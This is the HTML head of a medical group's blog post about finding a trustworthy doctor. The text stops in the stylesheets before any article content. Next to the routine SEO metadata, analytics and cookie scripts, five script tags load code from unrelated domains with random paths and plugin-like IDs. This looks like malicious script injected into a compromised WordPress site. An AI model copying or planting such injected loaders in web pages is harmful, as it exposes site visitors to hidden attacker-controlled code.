

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/
body_size: 17616
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head metasync_optimized><script type="application/ld+json">[{"@type": "ImageObject", "caption": "Garden State Medical Group logo featuring a stylized tree and caduceus, representing healthcare services and primary care.", "license": "https://creativecommons.org/licenses/by-nc/4.0/", "@context": "https://schema.org/", "contentUrl": "https://gardenstatemedicalgroup.com/wp-content/uploads/2019/07/logo-white-300x140.png"}]</script><script type="application/ld+json" data-otto-pixel="dynamic-seo">{
   "@context": "https://schema.org",
   "@type": "MedicalOrganization",
   "url": "https://gardenstatemedicalgroup.com",
   "sameAs": [
      "https://www.facebook.com/gsmedgroup",
      "https://www.youtube.com/@gardenstatemedicalgroup",
      "https://www.linkedin.com/company/gardenstatemedicalgroup/",
      "https://www.yelp.com/biz/garden-state-medical-group-north-bergen-north-bergen-2",
      "https://www.yellowpages.com/north-bergen-nj/mip/garden-state-medical-group-547756652",
      "https://www.dnb.com/business-directory/company-profiles.summit_medical_arts_associates_llc.0b446262948415d64774f48b93fb8625.html"
   ],
   "logo": "https://www.google.com/s2/favicons?sz=256&domain_url=https://gardenstatemedicalgroup.com",
   "name": "Garden State Medical Group",
   "description": "At Garden State Medical Group, our doctors are committed to provide excellent primary care services to the patients in Secaucus & North Bergen.",
   "email": "info@gsmedgroup.com",
   "telephone": "+1-201-453-2800",
   "address": [
      {
         "@type": "PostalAddress",
         "streetAddress": "9225 John F. Kennedy Blvd, Suite B",
         "addressLocality": "North Bergen",
         "addressCountry": "USA",
         "addressRegion": "NJ",
         "postalCode": "07047"
      }
   ]
}</script><meta charset="UTF-8"><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=6497e226-be38-4c25-b028-0a288a5a4740; type=wordpress; enabled=true; version=2.5.14"><script>window.__SA_DYO_INITIALIZED__=true;</script><!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --><title>4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group</title><meta name="description" content="Instead of going for the first physician that you see on a Google search, use these four tips for finding the best doctor for your situation that you can trust!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group"/><meta property="og:description" content="Instead of going for the first physician that you see on a Google search, use these four tips for finding the best doctor for your situation that you can trust!"/><meta property="og:url" content="https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/"/><meta property="og:site_name" content="Garden State Medical Group"/><meta property="article:publisher" content="https://www.facebook.com/gsmedgroup/"/><meta property="article:section" content="primary care doctors"/><meta property="og:updated_time" content="2021-03-17T19:14:26+00:00"/><meta property="og:image" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg"/><meta property="og:image:secure_url" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg"/><meta property="og:image:width" content="640"/><meta property="og:image:height" content="426"/><meta property="og:image:alt" content="doctor"/><meta property="og:image:type" content="image/jpeg"/><meta property="article:published_time" content="2021-03-17T19:13:35+00:00"/><meta property="article:modified_time" content="2021-03-17T19:14:26+00:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group"/><meta name="twitter:description" content="Instead of going for the first physician that you see on a Google search, use these four tips for finding the best doctor for your situation that you can trust!"/><meta name="twitter:site" content="@gsmedicalgroup"/><meta name="twitter:creator" content="@gsmedicalgroup"/><meta name="twitter:image" content="https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="alex"/><meta name="twitter:label2" content="Time to read"/><meta name="twitter:data2" content="3 minutes"/><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://gardenstatemedicalgroup.com/#place","geo":{"@type":"GeoCoordinates","latitude":"40.810795","longitude":" -74.002910"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.810795, -74.002910","address":{"@type":"PostalAddress","streetAddress":"9225 John F. Kennedy Blvd, Suite B","addressLocality":"North Bergen","addressRegion":"NJ","postalCode":"07047","addressCountry":"USA"}},{"@type":["Physician","Organization"],"@id":"https://gardenstatemedicalgroup.com/#organization","name":"Garden State Medical Group","url":"https://gardenstatemedicalgroup.com","sameAs":["https://www.facebook.com/gsmedgroup/","https://twitter.com/gsmedicalgroup"],"email":"info@gsmedgroup.com","address":{"@type":"PostalAddress","streetAddress":"9225 John F. Kennedy Blvd, Suite B","addressLocality":"North Bergen","addressRegion":"NJ","postalCode":"07047","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://gardenstatemedicalgroup.com/#logo","url":"https://gardenstatemedicalgroup.com/wp-content/uploads/2017/12/logo.png","contentUrl":"https://gardenstatemedicalgroup.com/wp-content/uploads/2017/12/logo.png","caption":"Garden State Medical Group","inLanguage":"en-US","width":"8392","height":"3924"},"openingHours":["Monday,Tuesday,Wednesday,Thursday 09:00-17:00","Friday 09:00-16:00","Saturday 09:00-14:00"],"location":{"@id":"https://gardenstatemedicalgroup.com/#place"},"image":{"@id":"https://gardenstatemedicalgroup.com/#logo"},"telephone":"+1-201-453-2800"},{"@type":"WebSite","@id":"https://gardenstatemedicalgroup.com/#website","url":"https://gardenstatemedicalgroup.com","name":"Garden State Medical Group","publisher":{"@id":"https://gardenstatemedicalgroup.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg","url":"https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg","width":"640","height":"426","caption":"doctor","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/#webpage","url":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/","name":"4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group","datePublished":"2021-03-17T19:13:35+00:00","dateModified":"2021-03-17T19:14:26+00:00","isPartOf":{"@id":"https://gardenstatemedicalgroup.com/#website"},"primaryImageOfPage":{"@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gardenstatemedicalgroup.com","name":"alex","url":"https://gardenstatemedicalgroup.com","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/744ce0134e29b87296da8167034058a1231da4c0e40327737f801fd5a6d3b5c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/744ce0134e29b87296da8167034058a1231da4c0e40327737f801fd5a6d3b5c5?s=96&amp;d=mm&amp;r=g","caption":"alex","inLanguage":"en-US"},"worksFor":{"@id":"https://gardenstatemedicalgroup.com/#organization"}},{"@type":"BlogPosting","headline":"4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group","datePublished":"2021-03-17T19:13:35+00:00","dateModified":"2021-03-17T19:14:26+00:00","author":{"@id":"https://gardenstatemedicalgroup.com","name":"alex"},"publisher":{"@id":"https://gardenstatemedicalgroup.com/#organization"},"description":"Instead of going for the first physician that you see on a Google search, use these four tips for finding the best doctor for your situation that you can trust!","name":"4 Tips for Finding a Reputable Doctor That You can Trust - Garden State Medical Group","@id":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/#richSnippet","isPartOf":{"@id":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/#webpage"},"image":{"@id":"https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gardenstatemedicalgroup.com/4-tips-for-finding-a-reputable-doctor-that-you-can-trust/#webpage"}}]}</script><!-- /Rank Math WordPress SEO plugin --><link rel='dns-prefetch' href='//cdn.iubenda.com'/><link rel='dns-prefetch' href='//blessedwirrow.org'/><link rel='dns-prefetch' href='//apiexplorerzone.com'/><link rel='dns-prefetch' href='//rednosehorse.com'/><link rel='dns-prefetch' href='//objmapper.com'/><link rel='dns-prefetch' href='//blackshelter.org'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gardenstatemedicalgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgardenstatemedicalgroup.com%2F4-tips-for-finding-a-reputable-doctor-that-you-can-trust%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gardenstatemedicalgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgardenstatemedicalgroup.com%2F4-tips-for-finding-a-reputable-doctor-that-you-can-trust%2F&amp;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><link rel='stylesheet' id='wp-block-library-css' href='https://gardenstatemedicalgroup.com/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style><link rel='stylesheet' id='hello-elementor-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all'/><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all'/><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gardenstatemedicalgroup.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all'/><link rel='stylesheet' id='elementor-frontend-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all'/><style id='elementor-frontend-inline-css'>
.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gardenstatemedicalgroup.com/wp-content/uploads/2021/03/pexels-gustavo-fring-4173239-1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style><link rel='stylesheet' id='widget-image-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all'/><link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css' media='all'/><link rel='stylesheet' id='widget-nav-menu-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all'/><link rel='stylesheet' id='e-sticky-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all'/><link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css' media='all'/><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css' media='all'/><link rel='stylesheet' id='widget-heading-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all'/><link rel='stylesheet' id='e-motion-fx-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css' media='all'/><link rel='stylesheet' id='widget-share-buttons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css' media='all'/><link rel='stylesheet' id='e-apple-webkit-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all'/><link rel='stylesheet' id='widget-post-navigation-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css' media='all'/><link rel='stylesheet' id='elementor-icons-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all'/><link rel='stylesheet' id='elementor-post-5688-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5688.css' media='all'/><link rel='stylesheet' id='elementor-post-5318-css' href='https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5318.css' media='all'/><link rel='stylesheet' id='jquery-chosen-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css' media='all'/><link rel='stylesheet' id='jet-search-css' href='https://gardenstatemedicalgroup.com/wp-content/plugins/jet-search/assets/css/jet-search.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/poppins.css' media='all'/><link rel='stylesheet' id='elementor-gf-local-gildadisplay-css' href='https://52.205.104.39/wp-content/uploads/elementor/google-fonts/css/gildadisplay.css' media='all'/><script type="text/javascript" class="_iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"countryDetection":true,"enableGdpr":false,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lang":"en","siteId":2991217,"cookiePolicyId":79100230, "banner":{ "backgroundColor":"#FFFFFF","closeButtonDisplay":false,"fontSizeBody":"12px","linksColor":"#26623E","position":"float-bottom-left","textColor":"#111111" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script><script type="text/javascript" class="_iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js" id="iubenda-head-scripts-0-js"></script><script type="text/javascript" charset="UTF-8" async="" class="_iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js" id="iubenda-head-scripts-1-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script src="https://gardenstatemedicalgroup.com/wp-includes/js/imagesloaded.min.js" id="imagesLoaded-js"></script><script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script><script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script><script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script><script src="https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e" id="ucf_main_script-js"></script><script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script><link rel="https://api.w.org/" href="https://gardenstatemedicalgroup.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://gardenstatemedicalgroup.com/wp-json/wp/v2/posts/6002"/><meta name="generator" content="Site Kit by Google 1.170.0"/><script async src="//219949.tctm.co/t.js"></script><meta name="google-site-verification" content="fQTHi-0dbnv8k_In3witgrmeApEJVtcUBjrFtcfFKnc"/><script type="text/javascript">
    adroll_adv_id = "DF2GDWEMCVCRHCWNEOAU3W";
    adroll_pix_id = "5QCLRMV56REHHLW2PJKJUL";

    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-127392143-5"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127392143-5');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGWCZQ5');</script><!-- End Google Tag Manager --><link rel="author" href="humans.txt"/><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
